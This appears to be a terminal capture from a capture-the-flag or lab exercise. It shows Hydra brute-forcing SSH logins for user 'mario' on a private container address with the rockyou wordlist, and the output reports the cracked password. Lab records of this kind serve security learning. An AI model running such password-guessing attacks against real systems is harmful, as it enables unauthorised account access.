 ┌──(root㉿kali)-[/home/pol]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt -t 64 ssh://1
72.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
03-08 11:38:09
[WARNING] Many SSH configurations limit the number of parallel tasks
, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -
I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login t
ries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 21 final worker threads did n
ot complete until end.
[ERROR] 21 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
03-08 11:38:30